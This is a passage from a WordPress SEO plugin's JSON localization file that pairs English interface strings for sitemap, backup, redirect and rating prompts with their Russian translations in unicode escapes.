\u0440\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Visibility":["\u0412\u0438\u0434\u0438\u043c\u043e\u0441\u0442\u044c"],"You're good to go!":["\u0412\u0441\u0451 \u0433\u043e\u0442\u043e\u0432\u043e!"],"Your post needs improvement!":["\u0412\u0430\u0448\u0430 \u0437\u0430\u043f\u0438\u0441\u044c \u043d\u0443\u0436\u0434\u0430\u0435\u0442\u0441\u044f \u0432 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u0438!"],"%1$s error found!":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u0430 %1$s \u043e\u0448\u0438\u0431\u043a\u0430!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043a\u0438!","\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e %1$s \u043e\u0448\u0438\u0431\u043e\u043a!"],"Good!":["\u0425\u043e\u0440\u043e\u0448\u043e!"],"Blocked!":["\u0417\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],".htaccess file is empty.":["\u0424\u0430\u0439\u043b .htaccess \u043f\u0443\u0441\u0442."],"By default Contributors have access to %1$sSEO settings for individual pages and posts that they already have permission to edit.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0443\u0447\u0430\u0441\u0442\u043d\u0438\u043a\u0438 \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$sSEO \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439, \u043d\u0430 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0443 \u043d\u0438\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u0435.%2$s"],"Contributor":["\u0423\u0447\u0430\u0441\u0442\u043d\u0438\u043a"],"By default the %1$s role %2$shas no access%3$s to %4$s settings.":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0440\u043e\u043b\u044c %1$s %2$s\u043d\u0435 \u0438\u043c\u0435\u0435\u0442 \u0434\u043e\u0441\u0442\u0443\u043f\u0430%3$s \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %4$s."],"%1$s relies on the WordPress Rest API and your site might have it disabled. %2$s.":["%1$s \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442 WordPress Rest API, \u0438 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u043e\u043d \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d. %2$s."],"Click here to learn more":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u0441\u044e\u0434\u0430, \u0447\u0442\u043e\u0431\u044b \u0443\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435"],"%1$s Addons Not Configured Properly":["\u0414\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f %1$s \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u044b \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e"],"No results found for your search. Try again!":["\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439 \u0435\u0449\u0435 \u0440\u0430\u0437!"],"Begin typing a term ID or name to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"Begin typing a post ID, title or slug to search...":["\u041d\u0430\u0447\u043d\u0438\u0442\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u044c ID, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438\u043b\u0438 \u044f\u0440\u043b\u044b\u043a \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430..."],"The sort order. The supported values are %1$s, %2$s, %3$s and %4$s.":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s, %2$s, %3$s \u0438 %4$s."],"The sort direction. The supported values are %1$s and %2$s.":["\u041d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0438. \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f: %1$s \u0438 %2$s."],"Whether the regular sitemap or compact date archive sitemap is output.":["\u0412\u044b\u0432\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u043e\u0431\u044b\u0447\u043d\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u0443\u044e \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442."],"Whether the publication date of posts should be shown.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438."],"Whether the labels should be shown or not. Defaults to %1$s.":["\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0438. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The HTML tag that is used for the label of each section. Defaults to %1$s.":["HTML-\u0442\u0435\u0433, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0439 \u0434\u043b\u044f \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0430. \u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e %1$s."],"The taxonomies (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"The post types (by slug, comma-separated) that are included in the sitemap.":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439 (\u043f\u043e \u044f\u0440\u043b\u044b\u043a\u0430\u043c, \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e), \u0432\u043a\u043b\u044e\u0447\u0451\u043d\u043d\u044b\u0435 \u0432 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"To view the new sitemap, first save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0441\u043f\u0435\u0440\u0432\u0430 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"To view the sitemap, enter a URL and save changes.":["\u0427\u0442\u043e\u0431\u044b \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"The function accepts an associative array with the following arguments that can be used to override the default settings:":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0435\u0442 \u0430\u0441\u0441\u043e\u0446\u0438\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0441\u043e \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u043c\u0438 \u0430\u0440\u0433\u0443\u043c\u0435\u043d\u0442\u0430\u043c\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The following shortcode attributes can be used to override the default settings:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u044b \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u0430 \u043c\u043e\u0433\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a:"],"The page that you have entered is invalid or already exists. Please enter a page with a unique slug.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430, \u043a\u043e\u0442\u043e\u0440\u0443\u044e \u0432\u044b \u0443\u043a\u0430\u0437\u0430\u043b\u0438, \u043d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u0430 \u0438\u043b\u0438 \u0443\u0436\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u0443\u043d\u0438\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u044f\u0440\u043b\u044b\u043a\u043e\u043c."],"Open HTML Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"e.g. %1$s":["\u043d\u0430\u043f\u0440. %1$s"],"Dedicated Page":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"This setting allows you to toggle between the regular sitemap or the compact date archive sitemap. %1$s":["\u0414\u0430\u043d\u043d\u044b\u0439 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u043f\u0435\u0440\u0435\u043a\u043b\u044e\u0447\u0430\u0442\u044c\u0441\u044f \u043c\u0435\u0436\u0434\u0443 \u043e\u0431\u044b\u0447\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0438 \u043a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u043e\u0439 \u043a\u0430\u0440\u0442\u043e\u0439 \u0441\u0430\u0439\u0442\u0430 \u0441 \u0430\u0440\u0445\u0438\u0432\u043e\u043c \u0434\u0430\u0442. %1$s"],"This setting only applies to posts and pages.":["\u042d\u0442\u043e\u0442 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 \u043f\u0440\u0438\u043c\u0435\u043d\u044f\u0435\u0442\u0441\u044f \u0442\u043e\u043b\u044c\u043a\u043e \u043a \u0437\u0430\u043f\u0438\u0441\u044f\u043c \u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c."],"Publication Date":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Display HTML Sitemap":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c HTML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Using the custom-built tools below, you can add an HTML sitemap to your website and help visitors discover all your content. Adding an HTML sitemap to your website may also help search engines find your content more easily.":["\u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043d\u0438\u0436\u0435, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML \u0438 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0442\u0430\u043a\u0436\u0435 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c \u0432\u0430\u0448\u0438 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b."],"HTML Sitemap Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Use the following PHP code anywhere in your theme to display the sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043a\u043e\u0434 PHP \u0432 \u043b\u044e\u0431\u043e\u043c \u043c\u0435\u0441\u0442\u0435 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430. %1$s"],"To add this block, edit a page or post and search for the %1$s\"%2$s - HTML Sitemap\"%3$s block.":["\u0427\u0442\u043e\u0431\u044b \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a, \u043f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043a \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044e \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u043d\u0430\u0439\u0434\u0438\u0442\u0435 \u0431\u043b\u043e\u043a %1$s\"%2$s \u2014 HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430\"%3$s."],"Use the following shortcode to display the HTML Sitemap. %1$s":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0434\u043b\u044f \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0435 HTML. %1$s"],"Display the sitemap on a dedicated page:":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 \u0432\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435:"],"Post\/Term ID":["ID \u0437\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u0430"],"Last Updated Date":["\u0414\u0430\u0442\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0433\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f"],"Yes, I want to restore this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Yes, I want to delete this backup":["\u0414\u0430, \u044f \u0445\u043e\u0447\u0443 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"Are you sure you want to restore this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Are you sure you want to delete this backup?":["\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0443 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e?"],"Home Page Meta Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"You have new notifications!":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f!"],"Enter a comma-separated list of term IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Enter a comma-separated list of post IDs.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043f\u0438\u0441\u043e\u043a ID \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0447\u0435\u0440\u0435\u0437 \u0437\u0430\u043f\u044f\u0442\u0443\u044e."],"Descending":["\u041f\u043e \u0443\u0431\u044b\u0432\u0430\u043d\u0438\u044e"],"Ascending":["\u041f\u043e \u0432\u043e\u0437\u0440\u0430\u0441\u0442\u0430\u043d\u0438\u044e"],"Sort Direction":["\u041f\u043e\u0440\u044f\u0434\u043e\u043a"],"Alphabetical":["\u041f\u043e \u0430\u043b\u0444\u0430\u0432\u0438\u0442\u0443"],"Last Updated":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Sort Order":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430"],"Show Publication Date":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0430\u0442\u0443 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Show Labels":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u044f\u0440\u043b\u044b\u043a\u0438"],"Compact Archives":["\u041a\u043e\u043c\u043f\u0430\u043a\u0442\u043d\u044b\u0435 \u0430\u0440\u0445\u0438\u0432\u044b"],"No date archives could be found.":["\u0410\u0440\u0445\u0438\u0432\u044b \u0434\u0430\u0442 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"The following addons cannot be used, because they require %1$s%2$s %3$s%4$s to work:":["\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b \u043d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0434\u043b\u044f \u0438\u0445 \u0440\u0430\u0431\u043e\u0442\u044b \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f %1$s%2$s %3$s%4$s:"],"%1$s - HTML Sitemap":["%1$s - HTML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"%1$s HTML sitemap widget.":["\u0412\u0438\u0434\u0436\u0435\u0442 HTML-\u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 %1$s."],"Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"No posts\/terms could be found.":["\u0417\u0430\u043f\u0438\u0441\u0438\/\u0442\u0435\u0440\u043c\u0438\u043d\u044b \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b."],"Select Rule":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"Enter a Locale Code, e.g.: en_GB, es_ES":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0434 \u043b\u043e\u043a\u0430\u043b\u0438, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: en_GB, ru_RU"],"Enter a WordPress Filter Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u0442\u0440\u0430 WordPress"],"Enter the Server Name":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0435\u0440\u0432\u0435\u0440\u0430"],"Enter an IP Address":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 IP"],"Select Roles":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u043b\u0438"],"Select Status":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0430\u0442\u0443\u0441"],"Key":["\u041a\u043b\u044e\u0447"],"Select a Value or Add a New One":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0438\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u043e\u0432\u043e\u0435"],"Add Custom Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"The dollar symbol %1$s should be at the end. For example: %2$s":["\u0421\u0438\u043c\u0432\u043e\u043b \u0434\u043e\u043b\u043b\u0430\u0440\u0430 %1$s \u0434\u043e\u043b\u0436\u0435\u043d \u0431\u044b\u0442\u044c \u0432 \u043a\u043e\u043d\u0446\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: %2$s"],"Could you please do us a BIG favor and give it a 5-star rating on WordPress to help us spread the word and boost our motivation?":["\u0411\u0443\u0434\u0435\u043c \u043f\u0440\u0438\u0437\u043d\u0430\u0442\u0435\u043b\u044c\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u0435 \u043d\u0430\u0448\u0435\u043c\u0443 \u043f\u043b\u0430\u0433\u0438\u043d\u0443 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0446\u0435\u043d\u043a\u0443 \u0432 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 WordPress. \u0422\u0430\u043a \u0432\u044b \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0442\u0435 \u043d\u0430\u0448\u0443 \u043c\u043e\u0442\u0438\u0432\u0430\u0446\u0438\u044e, \u0430 \u043f\u043b\u0430\u0433\u0438\u043d \u0441\u0442\u0430\u043d\u0435\u0442 \u0435\u0449\u0435 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0435\u0435."],"Help us improve":["\u041f\u043e\u043c\u043e\u0433\u0438\u0442\u0435 \u043d\u0430\u043c \u0441\u0442\u0430\u0442\u044c \u043b\u0443\u0447\u0448\u0435"],"That's Awesome!":["\u042d\u0442\u043e \u043f\u043e\u0442\u0440\u044f\u0441\u0430\u044e\u0449\u0435!"],"Yes, I love it!":["\u0414\u0430, \u044f \u043b\u044e\u0431\u043b\u044e \u0435\u0433\u043e!"],"Enable our Headline Analyzer to help you write irresistible headlines and rank better in search results.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0431\u0435\u0437\u0443\u043f\u0440\u0435\u0447\u043d\u044b\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u0438 \u043f\u043e\u0432\u044b\u0448\u0430\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Headline Analyzer":["\u0410\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432"],"Value":["\u0417\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"HTTP Headers":["HTTP-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Full Site Redirects":["\u041f\u043e\u043b\u043d\u044b\u0435 \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0441\u0430\u0439\u0442\u0430"],"Custom Rules":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430"],"Site Aliases":["\u041f\u0441\u0435\u0432\u0434\u043e\u043d\u0438\u043c\u044b \u0441\u0430\u0439\u0442\u0430"],"Logged Out":["\u041d\u0435 